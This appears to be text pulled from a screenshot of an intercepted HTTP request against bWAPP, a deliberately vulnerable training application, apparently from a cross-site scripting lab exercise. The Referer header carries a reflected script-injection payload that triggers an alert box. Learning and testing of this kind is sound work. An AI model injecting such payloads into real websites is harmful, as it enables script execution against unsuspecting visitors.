 Pretty Raw \n Actions
1 GET /bWAPP/xss_back_button.php HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: '"><script>alert('xss')</script>
8 Connection: close
9 Cookie: security_level=0; PHPSESSID=f3c1d066a9cffa9e674e17489276376e
10 Upgrade-Insecure-Requests: 1
11
12